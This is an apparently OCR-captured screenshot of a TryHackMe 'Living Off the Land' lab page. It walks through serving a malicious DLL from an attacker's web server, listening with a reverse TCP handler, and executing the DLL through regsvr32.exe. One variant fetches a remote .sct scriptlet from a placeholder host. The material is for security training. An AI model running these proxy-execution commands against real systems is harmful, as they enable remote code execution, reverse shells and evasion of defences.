 Activities
Google Chrome
Apr 21 5:12 PM
Google Translate
TryHackMe | Living Off th
Signed Binary Proxy Exec
regsvr32 | LOLBAS
live.sysinternals.com - /
tryhackme.com/room/livingofftheland
Title
IP Address
Expires
?
Add 1 hour
Terminate
Liv0ff-VM-Server-v2
10.10.144.46
1h 05m 38s
[*] Started reverse TCP handler on ATTACKBOX_IP:443
Note that we specified the output type as DLL using the -f argument. Once the malicious DLL file is generated, we need to deliver the payload to the victim
machine. We will do this by using a webserver to serve the DLL file on our attacking machine as follows,
Terminal
user@machine$ python3 -m http.server 1337
From the victim machine, visit the webserver of the attacking machine on port 1337 that we specify. Note that this port can be changed with your choice!
On the victim machine, once the file DLL file is downloaded, we execute it using regsvr32.exe as follows,
Command Prompt
C:\Users\thm> c:\Windows\System32\regsvr32.exe c:\Users\thm\Downloads\live0fftheland.dll
or
C:\Users\thm> c:\Windows\System32\regsvr32.exe /s /n /u /i:http://example.com/file.sct Downloads\live0fftheland.dll
With the second option, which is a more advanced command, we instruct the regsvr32.exe to run:
/s: in silent mode (without showing messages)
/n: to not call the DLL register server
/i:: to use another server since we used /n